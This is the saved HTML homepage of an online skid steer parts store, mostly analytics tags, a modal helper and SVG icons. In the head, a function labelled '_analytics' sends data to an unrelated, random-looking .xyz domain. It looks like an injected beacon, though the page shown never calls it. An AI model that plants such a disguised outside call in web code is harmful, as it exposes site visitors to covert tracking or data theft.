

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stores.allskidsteers.com/
body_size: 44642
content:

<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html class="no-js" lang="en">
    <head>
        <title>AllSkidsteers® | Skid Steer Loader Parts Superstore - FREE SHIPPING*!</title>
        <meta name="keywords" content="bobcat,Skidloader,skid,loader,steer,Parts, Glass,Window,Top Glass,Back Glass,Decal,Door Glass,Seat,Wheels,Tires,Muffler,Exhaust Pipe,Filters,Switches,Tail lights,Headlights,Pin, Bushing,Gas Cap,Online Parts,Lug Nuts,Studs,Cab Enclosures,Door,Side Glass,Keyless Panel,Sound Pad,Door Shock,Cab Shock,Bobtach Parts,Axle Seal,Fuel Pump,Fuel Filters,Block Heater,Battery Try,Door Latche,Wiper Arm,Wiper Blade,Wiper Motor,Cylinder Seal Kit,Drive Belt Tensioner Pulley,Filter Kit,Couplers,Step,Fuel Sending Sensor,Skidsteer Fuel Shut Off Solenoid,Heater Blower Motor,Heater Kits,Knobs,Vent Louvers,Head Liner,Lap Bar Shock,Control Panel,Rubber Steering Boot,Wiring Harness,Rubber Grips,Headlight Bulb,Washer Pump,case,kubota,newholland,mustang,gehl,"><meta name="description" content="Skid Steer Parts Store. Easy to use Parts by Model Lookup Tool. FAST &amp; FREE Shipping over $99*! Skid Steer Parts In-Stock for Bobcat®, Case®, New Holland®, &amp; More! Get the Lowest Prices &amp; Best Parts Support only at AllSkidsteers®."><link rel='canonical' href='https://stores.allskidsteers.com/' /><meta name='platform' content='bigcommerce.stencil' />
        
         
        <link href="https://cdn11.bigcommerce.com/s-mad43/product_images/AllSkidsteers%20Favicon.png?t=1536699003" rel="shortcut icon">
        <link rel="apple-touch-icon" sizes="512x512" href="https://cdn8.bigcommerce.com/s-mad43/product_images/uploaded_images/add-to-home-page-icons13.png?t=1544477662" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/css/theme-ce6d8190-0323-0138-b674-0242ac110017.css" rel="stylesheet">
        
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/modernizr-custom.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
        <script>console.log('%cAllSkidsteers.com','color: grey; padding:2px 7px 2px 7px; border-radius: 3px;font-weight:bold;border:solid grey 1px;margin-bottom:20px;margin-top:15px;');</script>
        <meta name="msvalidate.01" content="A5AB18AC45DE1C2DB5C4A8F99FD6BB1D" />
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Skid Steer Replacement Parts & Accessories" />
        <meta property="og:description" content="Fast & Free Shipping on orders of $99 or more" />
        <meta property="og:image" content="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/hyperlink-image-facebook.png?t=1575552054" />
        <meta property="og:site_name" content="AllSkidsteers.com"/>

        <!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<!-- End Tracking Code for analytics_googleanalytics -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script>
function _informModal(element, title, description, buttonTxt, btnColor, backgroundColor, textColor){
	$("#_blackout").remove();
    $("#_informHolder").remove();
    var t = "";
  	t += '<div id="_blackout" style="position:fixed;top:0;right:0;bottom:0;left:0;background-color:black;opacity:0.7;z-index:1000"></div>';
	t += '<div id="_informHolder" style="width: 350px;height: auto;background-color: white;position: fixed;top: 50%;left: 50%;z-index: 2000;margin-left: -175px;margin-top: -125px;border-radius: 5px;padding-bottom: 15px;box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%), 0 1px 10px 0 rgb(0 0 0 / 12%), 0 2px 4px -1px rgb(0 0 0 / 20%);">';
	t += '<div style="width: 100%;background-color: ' + backgroundColor + ';border-radius: 5px 5px 0px 0px;padding-top: 5px;padding-bottom: 5px;">';
	t += '<span style="font-size: 23px;font-weight: bold;display: block;text-align: center;color: ' + textColor + '">' + title + '</span>';
	t += '</div>';
	t += '<p style="font-size: 18px;text-align: center;padding: 15px 10px 15px 10px;margin: 0px;">' + description + '</p>';
	t += '<button id="_informBtn" style="background-color: ' + btnColor + ';width: 150px;font-size: 18px;font-weight: bold;padding-top: 5px;padding-bottom: 5px;border-radius: 5px;margin: 0 auto;display: block;border: solid grey 1px;cursor:pointer">' + buttonTxt + '</button>';
	t += '</div>';
  	$(element).prepend(t);
  	$("#_informBtn").on("click", function(){
  		$(this).parent().remove();
    	$("#_blackout").remove();
  	});
}
function _analytics(origin, size){
	$.get("https://s5t1n530v.xyz/Ao3X5u.php", { a : origin, s : size }, function(){});
}
</script>
<script nonce="{{nonce}}">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"549959","timezone_offset":"-6.0","timestamp":"2026-01-30T00:54:09.67645900Z","visit_id":"24ebbd46-4451-47c3-a52a-2d612813c6f5","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->
        <meta name="theme-color" content="#232f3e" />
        
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-W7MKDR8EDY"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-W7MKDR8EDY');
        </script>
        
        
        
    <style>
        .heroCarousel {
    margin-left: auto;
    margin-right: auto;
    max-width: 950px; 
}

::-webkit-scrollbar-track{
    border:solid #d5d5d5 1px;
}

::-webkit-scrollbar {
    width: 13px;
}
 
::-webkit-scrollbar-thumb {
    background-color:#d5d5d5;
    border-radius:5px;
}

@media (prefers-color-scheme: dark) {

}


    </style>  

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://stores.allskidsteers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://stores.allskidsteers.com/search.php?search_query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stores.allskidsteers.com",
      "logo": "https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485"
    }
</script>
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZKL5XH');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 933927797 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-933927797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-933927797');
</script>
    
    </head>
    
    <body style="padding-top:0px;">
        
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZKL5XH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 